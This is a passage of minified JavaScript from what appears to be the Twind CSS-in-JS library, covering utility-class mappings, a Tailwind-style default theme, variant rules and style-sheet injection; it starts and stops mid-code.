te(e,t,n)},auto:(e,{theme:t})=>f(["cols","rows"],e[0])&&(s=t("gridAuto"+v(K(e[0])),m(e),p(m(e))))&&{["gridAuto-"+K(e[0])]:s},static:ne,fixed:ne,absolute:ne,relative:ne,sticky:ne,visible:{visibility:"visible"},invisible:{visibility:"hidden"},antialiased:{WebkitFontSmoothing:"antialiased",MozOsxFontSmoothing:"grayscale"},"subpixel-antialiased":{WebkitFontSmoothing:"auto",MozOsxFontSmoothing:"auto"},truncate:{overflow:"hidden",whiteSpace:"nowrap",textOverflow:"ellipsis"},"sr-only":{position:"absolute",width:"1px",height:"1px",padding:"0",margin:"-1px",overflow:"hidden",whiteSpace:"nowrap",clip:"rect(0,0,0,0)",borderWidth:"0"},"not-sr-only":{position:"static",width:"auto",height:"auto",padding:"0",margin:"0",overflow:"visible",whiteSpace:"normal",clip:"auto"},resize:e=>({resize:{x:"horizontal",y:"vertical"}[e[0]]||e[0]||"both"}),box:e=>e[0]&&{boxSizing:e[0]+"-box"},appearance:J(),cursor:Z(),float:J(),clear:J(),decoration:J("boxDecorationBreak"),isolate:{isolation:"isolate"},isolation:J(),"mix-blend":J("mixBlendMode"),top:se,right:se,bottom:se,left:se,inset:(e,{theme:t})=>(s=B(e[0]))?Y(t("inset",m(e)),e[0]):(s=t("inset",e))&&{top:s,right:s,bottom:s,left:s},underline:ie,"line-through":ie,"no-underline":ee(ie,"none"),"text-underline":ee(ie,"underline"),"text-no-underline":ee(ie,"none"),"text-line-through":ee(ie,"line-through"),uppercase:re,lowercase:re,capitalize:re,"normal-case":ee(re,"none"),"text-normal-case":ee(re,"none"),italic:oe,"not-italic":ee(oe,"normal"),"font-italic":ee(oe,"italic"),"font-not-italic":ee(oe,"normal"),font:(e,t,n)=>(s=t.theme("fontFamily",e,""))?{fontFamily:s}:Q("fontWeight")(e,t,n),items:e=>e[0]&&{alignItems:f(["start","end"],e[0])?"flex-"+e[0]:p(e)},"justify-self":J(),"justify-items":J(),justify:me("justifyContent"),content:me("alignContent"),self:me("alignSelf"),place:e=>e[0]&&he("place-"+e[0],m(e)),overscroll:e=>e[0]&&{["overscrollBehavior"+(e[1]?"-"+e[0]:"")]:e[1]||e[0]},col:_e("column"),row:_e("row"),duration:Q("transitionDuration"),delay:Q("transitionDelay"),tracking:Q("letterSpacing"),leading:Q("lineHeight"),z:Q("zIndex"),opacity:Q(),ease:Q("transitionTimingFunction"),p:we,py:we,px:we,pt:we,pr:we,pb:we,pl:we,m:Ee,my:Ee,mx:Ee,mt:Ee,mr:Ee,mb:Ee,ml:Ee,w:Q("width"),h:Q("height"),min:Se,max:Se,fill:Q(),order:Q(),origin:Z("transformOrigin"," "),select:J("userSelect"),"pointer-events":J(),align:J("verticalAlign"),whitespace:J("whiteSpace"),"normal-nums":{fontVariantNumeric:"normal"},ordinal:ae("ordinal"),"slashed-zero":ae("slashed-zero"),"lining-nums":ae("numeric-figure"),"oldstyle-nums":ae("numeric-figure"),"proportional-nums":ae("numeric-spacing"),"tabular-nums":ae("numeric-spacing"),"diagonal-fractions":ae("numeric-fraction"),"stacked-fractions":ae("numeric-fraction"),overflow:(e,t,n)=>f(["ellipsis","clip"],e[0])?J("textOverflow")(e):e[1]?{["overflow-"+e[0]]:e[1]}:J()(e,t,n),transform:e=>"none"==e[0]?{transform:"none"}:{"--tw-translate-x":"0","--tw-translate-y":"0","--tw-rotate":"0","--tw-skew-x":"0","--tw-skew-y":"0","--tw-scale-x":"1","--tw-scale-y":"1",transform:ve("gpu"==e[0])},rotate:(e,{theme:t})=>(s=t("rotate",e))&&{"--tw-rotate":s,transform:[`rotate(${s})`,ve()]},scale:be,translate:be,skew:be,gap:(e,t,n)=>(s={x:"column",y:"row"}[e[0]])?{[s+"Gap"]:t.theme("gap",m(e))}:Q("gap")(e,t,n),stroke:(e,t,n)=>(s=t.theme("stroke",e,""))?{stroke:s}:Q("strokeWidth")(e,t,n),outline:(e,{theme:t})=>(s=t("outline",e))&&{outline:s[0],outlineOffset:s[1]},"break-normal":{wordBreak:"normal",overflowWrap:"normal"},"break-words":{overflowWrap:"break-word"},"break-all":{wordBreak:"break-all"},text(e,{theme:t},n){switch(e[0]){case"left":case"center":case"right":case"justify":return{textAlign:e[0]};case"uppercase":case"lowercase":case"capitalize":return re([],s,e[0]);case"opacity":return ce(e,t,n)}const r=t("fontSize",e,"");return r?"string"==typeof r?{fontSize:r}:{fontSize:r[0],..."string"==typeof r[1]?{lineHeight:r[1]}:r[1]}:de("color","text",t("textColor",e))},bg(e,{theme:t},n){switch(e[0]){case"fixed":case"local":case"scroll":return J("backgroundAttachment",",")(e);case"bottom":case"center":case"left":case"right":case"top":return J("backgroundPosition"," ")(e);case"no":return"repeat"==e[1]&&J("backgroundRepeat")(e);case"repeat":return f("xy",e[1])?J("backgroundRepeat")(e):{backgroundRepeat:e[1]||e[0]};case"opacity":return ce(e,t,n,"background");case"clip":case"origin":return e[1]&&{["background-"+e[0]]:e[1]+("text"==e[1]?"":"-box")};case"blend":return J("background-blend-mode")(m(e));case"gradient":if("to"==e[1]&&(s=B(e[2])))return{backgroundImage:`linear-gradient(to ${p(s," ")},var(--tw-gradient-stops))`}}return(s=t("backgroundPosition",e,""))?{backgroundPosition:s}:(s=t("backgroundSize",e,""))?{backgroundSize:s}:(s=t("backgroundImage",e,""))?{backgroundImage:s}:de("backgroundColor","bg",t("backgroundColor",e))},from:(e,{theme:t})=>(s=t("gradientColorStops",e))&&{"--tw-gradient-from":s,"--tw-gradient-stops":`var(--tw-gradient-from),var(--tw-gradient-to,${fe(s)})`},via:(e,{theme:t})=>(s=t("gradientColorStops",e))&&{"--tw-gradient-stops":`var(--tw-gradient-from),${s},var(--tw-gradient-to,${fe(s)})`},to:(e,{theme:t})=>(s=t("gradientColorStops",e))&&{"--tw-gradient-to":s},border:(e,t,n)=>{var r;const i=null==(r=B(e[0]))?void 0:r.map(v);i&&(e=m(e));let o=ge(e,t,n);return i&&o&&"object"==typeof o&&(o=Object.entries(o).reduce(((e,[t,n])=>{if(t.startsWith("border"))for(const r of i)e[t.slice(0,6)+r+t.slice(6)]=n;else e[t]=n;return e}),{})),o},divide:(e,t,n)=>(s=pe(e,t,n,"divideWidth","border","width")||ge(e,t,n))&&{"&>:not([hidden])~:not([hidden])":s},space:(e,t,n)=>(s=pe(e,t,n,"space","margin"))&&{"&>:not([hidden])~:not([hidden])":s},placeholder:(e,{theme:t},n)=>(s="opacity"==e[0]?ce(e,t,n):de("color","placeholder",t("placeholderColor",e)))&&{"&::placeholder":s},shadow:(e,{theme:t})=>(s=t("boxShadow",e))&&{":global":{"*":{"--tw-shadow":"0 0 transparent"}},"--tw-shadow":"none"==s?"0 0 transparent":s,boxShadow:[s,"var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)"]},animate:(e,{theme:t,tag:n})=>{if(u=t("animation",e)){const e=u.split(" ");return(s=t("keyframes",e[0],c={}))!==c?(u=n(e[0]))&&{animation:u+" "+p(m(e)," "),["@keyframes "+u]:s}:{animation:u}}},ring(e,{theme:t},n){switch(e[0]){case"inset":return{"--tw-ring-inset":"inset"};case"opacity":return ce(e,t,n);case"offset":return(s=t("ringOffsetWidth",m(e),""))?{"--tw-ring-offset-width":s}:{"--tw-ring-offset-color":t("ringOffsetColor",m(e))}}return(s=t("ringWidth",e,""))?{"--tw-ring-offset-shadow":"var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color)","--tw-ring-shadow":`var(--tw-ring-inset) 0 0 0 calc(${s} + var(--tw-ring-offset-width)) var(--tw-ring-color)`,boxShadow:"var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 transparent)",":global":{"*":{"--tw-ring-inset":"var(--tw-empty,/*!*/ /*!*/)","--tw-ring-offset-width":t("ringOffsetWidth","","0px"),"--tw-ring-offset-color":t("ringOffsetColor","","#fff"),"--tw-ring-color":le(t("ringColor","","#93c5fd"),"ring-opacity",t("ringOpacity","","0.5")),"--tw-ring-offset-shadow":"0 0 transparent","--tw-ring-shadow":"0 0 transparent"}}}:{"--tw-ring-opacity":"1","--tw-ring-color":le(t("ringColor",e),"ring-opacity")}},object:(e,t,n)=>f(["contain","cover","fill","none","scale-down"],p(e))?{objectFit:p(e)}:Z("objectPosition"," ")(e,t,n),list:(e,t,n)=>"item"==p(e)?te(e,t,n):f(["inside","outside"],p(e))?{listStylePosition:e[0]}:Z("listStyleType")(e,t,n),rounded:(e,t,n)=>G(t.theme("borderRadius",m(e),""),e[0],"border","radius")||Q("borderRadius")(e,t,n),"transition-none":{transitionProperty:"none"},transition:(e,{theme:t})=>({transitionProperty:t("transitionProperty",e),transitionTimingFunction:t("transitionTimingFunction",""),transitionDuration:t("transitionDuration","")}),container:(e,{theme:t})=>{const{screens:n=t("screens"),center:r,padding:i}=t("container"),o=e=>(s=i&&("string"==typeof i?i:i[e]||i.DEFAULT))?{paddingRight:s,paddingLeft:s}:{};return Object.keys(n).reduce(((e,t)=>((u=n[t])&&"string"==typeof u&&(e[A(u)]={"&":{"max-width":u,...o(t)}}),e)),{width:"100%",...r?{marginRight:"auto",marginLeft:"auto"}:{},...o("xs")})},filter:Ce,blur:Ce,brightness:Ce,contrast:Ce,grayscale:Ce,"hue-rotate":Ce,invert:Ce,saturate:Ce,sepia:Ce,"drop-shadow":Ce,backdrop:Ce},xe={dark:"@media (prefers-color-scheme:dark)",sticky:"@supports ((position: -webkit-sticky) or (position:sticky))","motion-reduce":"@media (prefers-reduced-motion:reduce)","motion-safe":"@media (prefers-reduced-motion:no-preference)",first:"&:first-child",last:"&:last-child",even:"&:nth-child(2n)",odd:"&:nth-child(odd)",children:"&>*",siblings:"&~*",sibling:"&+*",override:"&&"},Te="__twind",ke=e=>{let t=self[Te];return t||(t=document.head.appendChild(document.createElement("style")),t.id=Te,e&&(t.nonce=e),t.appendChild(document.createTextNode(""))),t},Ie=({nonce:e,target:t=ke(e).sheet}={})=>{const n=t.cssRules.length;return{target:t,insert:(e,r)=>t.insertRule(e,n+r)}},Oe=e=>({unknown(e,t=[],n,r){n||this.report({id:"UNKNOWN_THEME_VALUE",key:e+"."+p(t)},r)},report({id:t,...n}){return e(`[${t}] ${JSON.stringify(n)}`)}}),Re=Oe((e=>console.warn(e))),Ne=Oe((e=>{throw new Error(e)})),Pe=Oe(g),Le=(e,t,n)=>`${e}:${t}${n?" !important":""}`,Me=(e,t,n)=>{let i="";const o=function(e){return r.get(e)}(e);o&&(i+=`${Le(o,t,n)};`);let a=function(e){var t=/^(?:(text-(?:decoration$|e|or|si)|back(?:ground-cl|d|f)|box-d|mask(?:$|-[ispro]|-cl)|pr|hyphena|flex-d)|(tab-|column(?!-s)|text-align-l)|(ap)|u|hy)/i.exec(e);return t?t[1]?1:t[2]?2:t[3]?3:5:0}(e);return 1&a&&(i+=`-webkit-${Le(e,t,n)};`),2&a&&(i+=`-moz-${Le(e,t,n)};`),4&a&&(i+=`-ms-${Le(e,t,n)};`),a=function(e,t){var n=/^(?:(pos)|(cli)|(background-i)|(flex(?:$|-b)|(?:max-|min-)?(?:block-s|inl|he|widt))|dis)/i.exec(e);return n?n[1]?/^sti/i.test(t)?1:0:n[2]?/^pat/i.test(t)?1:0:n[3]?/^image-/i.test(t)?1:0:n[4]?"-"===t[3]?2:0:/^(?:inline-)?grid$/i.test(t)?4:0:0}(e,t),1&a&&(i+=`${Le(e,`-webkit-${t}`,n)};`),2&a&&(i+=`${Le(e,`-moz-${t}`,n)};`),4&a&&(i+=`${Le(e,`-ms-${t}`,n)};`),i+=Le(e,t,n),i},De=(e,t)=>{const n={};do{for(let t=1;t<e;t++)n[`${t}/${e}`]=Number((t/e*100).toFixed(6))+"%"}while(++e<=t);return n},je=(e,t,n=0)=>{const r={};for(;n<=e;n=2*n||1)r[n]=n+t;return r},Fe=(e,t="",n=1,r=0,i=1,o={})=>{for(;r<=e;r+=i)o[r]=r/n+t;return o},Ue=e=>t=>t(e),He={screens:{sm:"640px",md:"768px",lg:"1024px",xl:"1280px","2xl":"1536px"},colors:{transparent:"transparent",current:"currentColor",black:"#000",white:"#fff",gray:{50:"#f9fafb",100:"#f3f4f6",200:"#e5e7eb",300:"#d1d5db",400:"#9ca3af",500:"#6b7280",600:"#4b5563",700:"#374151",800:"#1f2937",900:"#111827"},red:{50:"#fef2f2",100:"#fee2e2",200:"#fecaca",300:"#fca5a5",400:"#f87171",500:"#ef4444",600:"#dc2626",700:"#b91c1c",800:"#991b1b",900:"#7f1d1d"},yellow:{50:"#fffbeb",100:"#fef3c7",200:"#fde68a",300:"#fcd34d",400:"#fbbf24",500:"#f59e0b",600:"#d97706",700:"#b45309",800:"#92400e",900:"#78350f"},green:{50:"#ecfdf5",100:"#d1fae5",200:"#a7f3d0",300:"#6ee7b7",400:"#34d399",500:"#10b981",600:"#059669",700:"#047857",800:"#065f46",900:"#064e3b"},blue:{50:"#eff6ff",100:"#dbeafe",200:"#bfdbfe",300:"#93c5fd",400:"#60a5fa",500:"#3b82f6",600:"#2563eb",700:"#1d4ed8",800:"#1e40af",900:"#1e3a8a"},indigo:{50:"#eef2ff",100:"#e0e7ff",200:"#c7d2fe",300:"#a5b4fc",400:"#818cf8",500:"#6366f1",600:"#4f46e5",700:"#4338ca",800:"#3730a3",900:"#312e81"},purple:{50:"#f5f3ff",100:"#ede9fe",200:"#ddd6fe",300:"#c4b5fd",400:"#a78bfa",500:"#8b5cf6",600:"#7c3aed",700:"#6d28d9",800:"#5b21b6",900:"#4c1d95"},pink:{50:"#fdf2f8",100:"#fce7f3",200:"#fbcfe8",300:"#f9a8d4",400:"#f472b6",500:"#ec4899",600:"#db2777",700:"#be185d",800:"#9d174d",900:"#831843"}},spacing:{px:"1px",0:"0px",...Fe(4,"rem",4,.5,.5),...Fe(12,"rem",4,5),14:"3.5rem",...Fe(64,"rem",4,16,4),72:"18rem",80:"20rem",96:"24rem"},durations:{75:"75ms",100:"100ms",150:"150ms",200:"200ms",300:"300ms",500:"500ms",700:"700ms",1e3:"1000ms"},animation:{none:"none",spin:"spin 1s linear infinite",ping:"ping 1s cubic-bezier(0, 0, 0.2, 1) infinite",pulse:"pulse 2s cubic-bezier(0.4, 0, 0.6, 1) infinite",bounce:"bounce 1s infinite"},backdropBlur:Ue("blur"),backdropBrightness:Ue("brightness"),backdropContrast:Ue("contrast"),backdropGrayscale:Ue("grayscale"),backdropHueRotate:Ue("hueRotate"),backdropInvert:Ue("invert"),backdropOpacity:Ue("opacity"),backdropSaturate:Ue("saturate"),backdropSepia:Ue("sepia"),backgroundColor:Ue("colors"),backgroundImage:{none:"none"},backgroundOpacity:Ue("opacity"),backgroundSize:{auto:"auto",cover:"cover",contain:"contain"},blur:{0:"0",sm:"4px",DEFAULT:"8px",md:"12px",lg:"16px",xl:"24px","2xl":"40px","3xl":"64px"},brightness:{...Fe(200,"",100,0,50),...Fe(110,"",100,90,5),75:"0.75",125:"1.25"},borderColor:e=>({...e("colors"),DEFAULT:e("colors.gray.200","currentColor")}),borderOpacity:Ue("opacity"),borderRadius:{none:"0px",sm:"0.125rem",DEFAULT:"0.25rem",md:"0.375rem",lg:"0.5rem",xl:"0.75rem","2xl":"1rem","3xl":"1.5rem","1/2":"50%",full:"9999px"},borderWidth:{DEFAULT:"1px",...je(8,"px")},boxShadow:{sm:"0 1px 2px 0 rgba(0,0,0,0.05)",DEFAULT:"0 1px 3px 0 rgba(0,0,0,0.1), 0 1px 2px 0 rgba(0,0,0,0.06)",md:"0 4px 6px -1px rgba(0,0,0,0.1), 0 2px 4px -1px rgba(0,0,0,0.06)",lg:"0 10px 15px -3px rgba(0,0,0,0.1), 0 4px 6px -2px rgba(0,0,0,0.05)",xl:"0 20px 25px -5px rgba(0,0,0,0.1), 0 10px 10px -5px rgba(0,0,0,0.04)","2xl":"0 25px 50px -12px rgba(0,0,0,0.25)",inner:"inset 0 2px 4px 0 rgba(0,0,0,0.06)",none:"none"},contrast:{...Fe(200,"",100,0,50),75:"0.75",125:"1.25"},divideColor:Ue("borderColor"),divideOpacity:Ue("borderOpacity"),divideWidth:Ue("borderWidth"),dropShadow:{sm:"0 1px 1px rgba(0,0,0,0.05)",DEFAULT:["0 1px 2px rgba(0,0,0,0.1)","0 1px 1px rgba(0,0,0,0.06)"],md:["0 4px 3px rgba(0,0,0,0.07)","0 2px 2px rgba(0,0,0,0.06)"],lg:["0 10px 8px rgba(0,0,0,0.04)","0 4px 3px rgba(0,0,0,0.1)"],xl:["0 20px 13px rgba(0,0,0,0.03)","0 8px 5px rgba(0,0,0,0.08)"],"2xl":"0 25px 25px rgba(0,0,0,0.15)",none:"0 0 #0000"},fill:{current:"currentColor"},grayscale:{0:"0",DEFAULT:"100%"},hueRotate:{0:"0deg",15:"15deg",30:"30deg",60:"60deg",90:"90deg",180:"180deg"},invert:{0:"0",DEFAULT:"100%"},flex:{1:"1 1 0%",auto:"1 1 auto",initial:"0 1 auto",none:"none"},fontFamily:{sans:'ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"'.split(","),serif:'ui-serif,Georgia,Cambria,"Times New Roman",Times,serif'.split(","),mono:'ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace'.split(",")},fontSize:{xs:["0.75rem","1rem"],sm:["0.875rem","1.25rem"],base:["1rem","1.5rem"],lg:["1.125rem","1.75rem"],xl:["1.25rem","1.75rem"],"2xl":["1.5rem","2rem"],"3xl":["1.875rem","2.25rem"],"4xl":["2.25rem","2.5rem"],"5xl":["3rem","1"],"6xl":["3.75rem","1"],"7xl":["4.5rem","1"],"8xl":["6rem","1"],"9xl":["8rem","1"]},fontWeight:{thin:"100",extralight:"200",light:"300",normal:"400",medium:"500",semibold:"600",bold:"700",extrabold:"800",black:"900"},gridTemplateColumns:{},gridTemplateRows:{},gridAutoColumns:{min:"min-content",max:"max-content",fr:"minmax(0,1fr)"},gridAutoRows:{min:"min-content",max:"max-content",fr:"minmax(0,1fr)"},gridColumn:{auto:"auto","span-full":"1 / -1"},gridRow:{auto:"auto","span-full":"1 / -1"},gap:Ue("spacing"),gradientColorStops:Ue("colors"),height:e=>({auto:"auto",...e("spacing"),...De(2,6),full:"100%",screen:"100vh"}),inset:e=>({auto:"auto",...e("spacing"),...De(2,4),full:"100%"}),keyframes:{spin:{from:{transform:"rotate(0deg)"},to:{transform:"rotate(360deg)"}},ping:{"0%":{transform:"scale(1)",opacity:"1"},"75%,100%":{transform:"scale(2)",opacity:"0"}},pulse:{"0%,100%":{opacity:"1"},"50%":{opacity:".5"}},bounce:{"0%, 100%":{transform:"translateY(-25%)",animationTimingFunction:"cubic-bezier(0.8,0,1,1)"},"50%":{transform:"none",animationTimingFunction:"cubic-bezier(0,0,0.2,1)"}}},letterSpacing:{tighter:"-0.05em",tight:"-0.025em",normal:"0em",wide:"0.025em",wider:"0.05em",widest:"0.1em"},lineHeight:{none:"1",tight:"1.25",snug:"1.375",normal:"1.5",relaxed:"1.625",loose:"2",...Fe(10,"rem",4,3)},margin:e=>({auto:"auto",...e("spacing")}),maxHeight:e=>({...e("spacing"),full:"100%",screen:"100vh"}),maxWidth:(e,{breakpoints:t})=>({none:"none",0:"0rem",xs:"20rem",sm:"24rem",md:"28rem",lg:"32rem",xl:"36rem","2xl":"42rem","3xl":"48rem","4xl":"56rem","5xl":"64rem","6xl":"72rem","7xl":"80rem",full:"100%",min:"min-content",max:"max-content",prose:"65ch",...t(e("screens"))}),minHeight:{0:"0px",full:"100%",screen:"100vh"},minWidth:{0:"0px",full:"100%",min:"min-content",max:"max-content"},opacity:{...Fe(100,"",100,0,10),5:"0.05",25:"0.25",75:"0.75",95:"0.95"},order:{first:"-9999",last:"9999",none:"0",...Fe(12,"",1,1)},outline:{none:["2px solid transparent","2px"],white:["2px dotted white","2px"],black:["2px dotted black","2px"]},padding:Ue("spacing"),placeholderColor:Ue("colors"),placeholderOpacity:Ue("opacity"),ringColor:e=>({DEFAULT:e("colors.blue.500","#3b82f6"),...e("colors")}),ringOffsetColor:Ue("colors"),ringOffsetWidth:je(8,"px"),ringOpacity:e=>({DEFAULT:"0.5",...e("opacity")}),ringWidth:{DEFAULT:"3px",...je(8,"px")},rotate:{...je(2,"deg"),...je(12,"deg",3),...je(180,"deg",45)},saturate:Fe(200,"",100,0,50),scale:{...Fe(150,"",100,0,50),...Fe(110,"",100,90,5),75:"0.75",125:"1.25"},sepia:{0:"0",DEFAULT:"100%"},skew:{...je(2,"deg"),...je(12,"deg",3)},space:Ue("spacing"),stroke:{current:"currentColor"},strokeWidth:Fe(2),textColor:Ue("colors"),textOpacity:Ue("opacity"),transitionDuration:e=>({DEFAULT:"150ms",...e("durations")}),transitionDelay:Ue("durations"),transitionProperty:{none:"none",all:"all",DEFAULT:"background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter",colors:"background-color,border-color,color,fill,stroke",opacity:"opacity",shadow:"box-shadow",transform:"transform"},transitionTimingFunction:{DEFAULT:"cubic-bezier(0.4,0,0.2,1)",linear:"linear",in:"cubic-bezier(0.4,0,1,1)",out:"cubic-bezier(0,0,0.2,1)","in-out":"cubic-bezier(0.4,0,0.2,1)"},translate:e=>({...e("spacing"),...De(2,4),full:"100%"}),width:e=>({auto:"auto",...e("spacing"),...De(2,6),...De(12,12),screen:"100vw",full:"100%",min:"min-content",max:"max-content"}),zIndex:{auto:"auto",...Fe(50,"",1,0,10)}},We=(e,t={},n=[])=>(Object.keys(e).forEach((r=>{const i=e[r];"DEFAULT"==r&&(t[p(n)]=i,t[p(n,".")]=i);const o=[...n,r];t[p(o)]=i,t[p(o,".")]=i,i&&"object"==typeof i&&We(i,t,o)}),t),t),$e={negative:()=>({}),breakpoints:e=>Object.keys(e).filter((t=>"string"==typeof e[t])).reduce(((t,n)=>(t["screen-"+n]=e[n],t)),{})},Ve=e=>{const t=new Map,n={...He,...e},r=(e,t)=>{const n=e&&e[t],r="function"==typeof n?n(i,$e):n;return r&&"colors"==t?We(r):r},i=(e,i,o)=>{const a=e.split(".");e=a[0],a.length>1&&(o=i,i=p(m(a),"."));let s=t.get(e);if(s||(t.set(e,s={...r(n,e)}),Object.assign(s,r(n.extend,e))),null!=i){const t=((e,t)=>(t="["==t[0]&&"]"==t.slice(-1)&&t.slice(1,-1))&&f(e,"olor")==/^(#|(hsl|rgb)a?\(|[a-z]+$)/.test(t)&&(f(t,"calc(")?t.replace(/(-?\d*\.?\d(?!\b-.+[,)](?![^+\-/*])\D)(?:%|[a-z]+)?|\))([+\-/*])/g,"$1 $2 "):t))(e,i=(Array.isArray(i)?p(i):i)||"DEFAULT")||s[i];return null==t?o:Array.isArray(t)&&!f(["fontSize","outline","dropShadow"],e)?p(t,","):t}return s};return i},Ge=/^:(group(?:(?!-focus).+?)*)-(.+)$/,Be=/^(:not)-(.+)/,Ye=e=>"["==e[1]?m(e):e,ze=e=>(31&((d=/(?:^|min-width: *)(\d+(?:.\d+)?)(p)?/.exec(e))?+d[1]/(d[2]?15:1)/10:0))<<22,qe=e=>{d=0;for(let t=e.length;t--;)d+=f("-:,",e[t]);return d},Ke=e=>(15&qe(e))<<18,Xe=["rst","st","en","d","nk","sited","pty","ecked","cus-w","ver","cus","cus-v","tive","sable","ad-on","tiona","quire"],Je=(e,t)=>(n,r)=>{return n|((d=e("screens",m(r),""))?1<<27|ze(A(d)):":dark"==r?1<<30:"@"==(d=t[r]||r.replace(Be,":$2"))[0]?Ke(d):(i=r,1<<(~(d=Xe.indexOf(i.replace(Ge,":$2").slice(3,8)))?d:17)));var i},Qe=(e,t)=>t+"{"+e+"}",Ze=(e,t,n)=>{const{theme:r,tag:i}=n,o=(e,t)=>"--"+i(t),a=e=>`${e}`.replace(/--(tw-[\w-]+)\b/g,o);let s;const c=(t,r,i,o,u)=>{if(Array.isArray(o))return void o.forEach((e=>e&&c(t,r,i,e,u)));let l="",h=0,_=0;o["@apply"]&&(o=S(y($(o["@apply"]),n),{...o,"@apply":void 0},n)),Object.keys(o).forEach((g=>{const v=y(o[g],n);if(E(g,v)){if(""!==v&&g.length>1){const t=b(g);_+=1,h=Math.max(h,(e=>"-"==e[0]?0:qe(e)+((d=/^(?:(border-(?!w|c|sty)|[tlbr].{2,4}m?$|c.{7}$)|([fl].{5}l|g.{8}$|pl))/.exec(e))?+!!d[1]||-!!d[2]:0)+1)(t)),l=(l&&l+";")+((t,n,r)=>(t=a(t),Array.isArray(n)?p(n.filter(Boolean).map((n=>e(t,a(n),r))),";"):e(t,a(n),r)))(t,v,u)}}else if(v)if(":global"==g&&(g="@global"),"@"==g[0])if("g"==g[1])c([],"",0,v,u);else if("f"==g[1])c([],g,0,v,u);else if("k"==g[1]){const e=s.length;c([],"",0,v,u);const t=s.splice(e,s.length-e);s.push({r:Qe(p(t.map((e=>e.r)),""),g),p:t.reduce(((e,t)=>e+t.p),0)})}else"i"==g[1]?(Array.isArray(v)?v:[v]).forEach((e=>e&&s.push({p:0,r:`${g} ${e};`}))):("c"==g[2]&&(g=A(n.theme("screens",m(g,8).trim()))),c([...t,g],r,i|ze(g)|Ke(g),v,u));else c(t,r?r.replace(/ *((?:\(.+?\)|\[.+?\]|[^,])+) *(,|$)/g,((e,t,n)=>g.replace(/ *((?:\(.+?\)|\[.+?\]|[^,])+) *(,|$)/g,((e,n,r)=>(f(n,"&")?n.replace(/&/g,t):(t&&t+" ")+n)+r))+n)):g,i,v,u)})),_&&s.push({r:t.reduceRight(Qe,Qe(l,r)),p:256*i+((15&Math.max(0,15-_))<<4|15&(h||15))})},u=Je(r,t);return(e,t,n,r=0)=>(r<<=28,s=[],c([],t?"."+C(t):"",n?n.v.reduceRight(u,r):r,e,n&&n.i),s)},et=(e,t,n,r=t)=>!1===e?n:!0===e?r:e||t,tt={_:{value:"",writable:!0}},nt=(e={})=>{const t=Ve(e.theme),n=(e=>("string"==typeof e?{t:Ne,a:Re,i:Pe}[e[1]]:e)||Re)(e.mode),r=et(e.hash,!1,!1,x),i=e.important;let o={v:[]},a=0;const s=[],c={tw:(...e)=>N(e),theme:(e,r,i)=>{var a;const s=null!=(a=t(e,r,i))?a:n.unknown(e,null==r||Array.isArray(r)?r:r.split("."),null!=i,c);return o.n&&s&&f("rg",(typeof s)[5])?`calc(${s} * -1)`:s},tag:e=>r?r(e):e,css:e=>{a++;const t=s.length;try{("string"==typeof e?j([e]):e).forEach(R);const n=Object.create(null,tt);for(let e=t;e<s.length;e++){const t=s[e];if(t)switch(typeof t){case"object":S(n,t,c);break;case"string":n._+=(n._&&" ")+t}}return n}finally{s.length=t,a--}}},u=((e,t)=>(n,r)=>{if("function"==typeof n.d)return n.d(t);const i=n.d.split(/-(?![^[]*])/g);if(!r&&"tw"==i[0]&&n.$==n.d)return n.$;for(let n=i.length;n;n--){const o=p(i.slice(0,n));if(Object.prototype.hasOwnProperty.call(e,o)){const a=e[o];return"function"==typeof a?a(m(i,n),t,o):"string"==typeof a?t[r?"css":"tw"](a):a}}})({...Ae,...e.plugins},c),d={...xe,...e.variants},h=((e,t,{theme:n,tag:r})=>{const i=(i,o)=>(l=n("screens",m(o),""))?{[A(l)]:i}:":dark"==o&&"class"==e?{".dark &":i}:(l=Ge.exec(o))?{[`.${C(r(l[1]))}:${l[2]} &`]:i}:{[t[m(o)]||"&"+o.replace(Be,((e,t,n)=>t+"("+Ye(":"+n)+")"))]:i};return(e,t)=>t.v.reduceRight(i,e)})(e.darkMode||"media",d,c),v=Ze(et(e.prefix,Me,Le),d,c),b=e.sheet||("undefined"==typeof window?{target:null,insert:g}:Ie(e)),{init:E=e=>e()}=b,T=((e,t,n,r)=>{let i,o;return n(((e=[])=>i=e)),n(((e=new Set)=>o=e)),({r:n,p:a})=>{if(!o.has(n)){o.add(n);const s=((e,t)=>{for(var n=0,r=e.length;n<r;){const i=r+n>>1;e[i]<=t?n=i+1:r=i}return r})(i,a);try{e.insert(n,s),i.splice(s,0,a)}catch(e){/:-[mwo]/.test(n)||t.report({id:"INJECT_CSS_ERROR",css:n,error:e},r)}}}})(b,n,E,c);let k;E(((e=new Map)=>k=e));const I=new WeakMap,O=(e,t)=>"_"==e?void 0:"function"==typeof t?JSON.stringify(y(t,c),O):t,R=e=>{!a&&o.v.length&&(e={...e,v:[...o.v,...e.v],$:""}),e.$||(e.$=q(e,I.get(e.d)));let t=a?null:k.get(e.$);if(null==t){let l=(e=>{const t=o;o=e;try{return y(u(e),c)}finally{o=t}})(e);if(e.$||(e.$=x(JSON.stringify(l,O)),I.set(e.d,e.$),e.$=q(e,e.$)),l&&"object"==typeof l)if(e.v=e.v.map(Ye),i&&(e.i=i),l=h(l,e),a)s.push(l);else{const n="function"==typeof e.d?"string"==typeof l._?1:3:2;t=r||"function"==typeof e.d?(r||x)(n+e.$):e.$,v(l,t,e,n).forEach(T),l._&&(t+=" "+l._)}else"string"==typeof l?t=l:(t=e.$,n.report({id:"UNKNOWN_DIRECTIVE",rule:t},c)),a&&"function"!=typeof e.d&&s.push(t);a||(k.set(e.$,t),w(k,3e4))}return t},N=e=>p(j(e).map(R).filter(Boolean)," "),P=et(e.preflight,_,!1);if(P){const e=(e=>({":root":{tabSize:4},"body,blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre,fieldset,ol,ul":{margin:"0"},button:{backgroundColor:"transparent",backgroundImage:"none"},'button,[type="button"],[type="reset"],[type="submit"]':{WebkitAppearance:"button"},"button:focus":{outline:["1px dotted","5px auto 